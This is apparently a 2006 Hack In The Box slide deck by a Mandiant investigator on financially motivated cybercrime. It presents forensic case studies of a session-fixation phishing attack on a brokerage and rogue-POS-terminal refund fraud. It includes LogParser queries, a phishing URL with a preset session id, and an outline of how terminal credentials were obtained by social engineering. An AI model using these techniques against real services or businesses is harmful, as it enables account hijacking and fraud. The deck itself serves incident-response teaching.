### Smashing the Stack for Profit, Period

**Rohyt Belani rohyt.belani@mandiant.com**

**Hack In The Box 2006 September 21, 2006**



#### Which One Best Describes Today's Hacker?







# **Conclusions**

- in.<br>S **The hacker profile has undergone significant** change
- in.<br>S ■ Sophistication of attacks is on a rise…more so than response techniques!
- **The motivation behind cyber attacks is primarily** \$\$\$ and not fun
- in.<br>S Cyber crime has outgrown illegal drug sales!





### **A Report from the Trenches – Pump N' Dump**





# Symptoms

- in.<br>S **.** "I see a trade executed from my account …10000 shares of a company I haven't even heard about, were purchased on January 17  $(2006)$  @ 2 pm from my account!" – a client of a well-established brokerage firm in NYC.
- in.<br>S **-7** other clients of the same brokerage firm report the same issue – in January 2006.





# Investigation

- in.<br>S **Computer security breaches were the prime** suspect.
- in.<br>S Was the brokerage firm hacked? Was it the end user who was hacked?
- We had dates and times of the trade executions as a clue.





### Investigation

- in.<br>S **- Our team began reviewing the brokerage firm's** online trading application for clues
	- •Network logs
	- •Web server logs
	- •Security mechanisms of the application
- We asked to duplicate the victim's hard drive and review it for indicators of compromise.





# Web Server Logs

- in.<br>S Requested IIS logs for January 17, 2006 from all the (load balanced) servers.
- in.<br>S **Combined the log files into one common** repository  $= 1$  GB
- in.<br>S Microsoft's Log Parser to the rescue





# Microsoft LogParser

- in.<br>S **LogParser is an excellent and free tool for** analyzing log files
- Available from www.microsoft.com
- in.<br>S More information on unofficial LogParser support site: http://www.logparser.com/
- in.<br>S Supports a variety of log formats
- in.<br>S Uses SQL syntax to process log files





# Microsoft LogParser

- **Parsed out all requests to execute.asp using** Microsoft Log Parser:
- **LogParser -o:csv "select \* INTO execute.csv from \*.log where cs-uri-stem like '/execute.asp%'"**





#### Can You Find The Smoking Gun?

**. . . . .**

**#Software: Microsoft Internet Information Services 5.0**

**#Version: 1.0**

**#Date: 2006-01-017 01:03:15**

**.**



**. .**





# Next Step

- in.<br>S Noticed repeated use of same sessionid at regular intervals from the same IP
- **Parsed out all requests with the suspicious** sessionid

**LogParser -o:csv "select \* INTO sessionid.csv from \*.log where cs-uri-query like '%90198e1525e4b03797f833ff4320af39'"**





#### Can You Find The Smoking Gun?

#### **#Software: Microsoft Internet Information Services 5.0**

**#Version: 1.0**

**#Date: 2006-01-017 01:03:15**







# Phishing?

- No indications of key logging trojans, malware, viruses, etc. were found on the victim's computer.
- Look what we found in the archived .pst file:



**URL:** https://www.xyzbrokerage.com/login.asp?sessionid=90198e1525e4b03797f833ff4320af39





# Session Fixation

- in.<br>S **The application was confirmed to be vulnerable** to session fixation:
	- •A session id was issued before login
	- • The same session id was used by the application after login for the purposes of user authorization
	- • This allowed an attacker to hijack legitimate user sessions using a bit of social engineering



#### **A Report from the Trenches – Who Wants to Be A Millionaire?**





- Furniture company sees sharp rise in the number of returns at one of their store locations
- in.<br>S  $\bullet$  9 returns worth \$10,000 each = \$90,000 to prepaid charge cards
- All the transactions had initiated from the same terminal after store hours!





# Investigation

- **The terminal ID was traced back to a physical** store location
- Video surveillance archives were reviewed to identify entry into the facility at the dates and times the fraudulent transactions had been initiated

### NO LUCK THERE!





#### Could the fraudster have set up a rogue terminal?

#### Let's find out…





# What else is needed to setup the terminal?

- A valid **Terminal ID** registered with a card processing company
- The corresponding **download ID** to download POS software on the terminal
- in.<br>S The **phone number** of the software download dial-in server





# Where can I get this information from?

**- Help is just a phone call away** 





# How did we get the bad guy?

- in.<br>S Configured the dial-in server to log all incoming phone numbers
- Disabled all POS terminal IDs associated with the victim organization – the furniture company
- Recorded all calls to customer service and the caller id
- in.<br>S **Obtained a list of all the company's phone** numbers from which legitimate downloads could initiate



# Waited Patiently….

